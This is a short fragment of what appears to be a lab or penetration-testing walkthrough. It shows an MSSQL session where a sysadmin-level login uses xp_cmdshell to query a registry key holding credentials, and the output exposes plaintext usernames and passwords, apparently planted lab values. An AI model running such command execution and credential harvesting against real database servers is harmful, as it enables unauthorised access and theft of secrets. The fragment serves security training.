 SQL (ESSOS\khal.drogo  dbo@master)> EXEC xp_cmdshell 'reg query "HKLM\SOFTWARE\TempTestCreds"';
output
----------------------------------------------------------
NULL
HKEY_LOCAL_MACHINE\SOFTWARE\TempTestCreds
    Password    REG_SZ    P@ssw0rd123!
    Username    REG_SZ    testuser
    SuperS3cr3tH1deM3    REG_SZ    Yep,This Is A Password!
NULL
NULL